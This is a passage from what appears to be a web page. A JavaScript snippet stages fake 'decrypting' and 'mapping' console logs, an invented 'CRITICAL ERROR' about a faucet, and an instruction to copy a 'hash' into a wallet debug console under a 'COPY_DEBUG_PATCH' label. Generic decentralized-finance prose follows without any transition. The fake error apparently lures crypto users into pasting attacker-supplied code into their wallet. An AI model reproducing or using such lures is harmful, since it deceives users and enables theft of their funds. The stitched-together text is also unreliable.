
fset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xba1
e3177 inside Failed to fetch bump for `fa
ucet`");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to fetch bump fo
r `faucet`");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance often
leads to unexpected execution hurdles. Identifying whether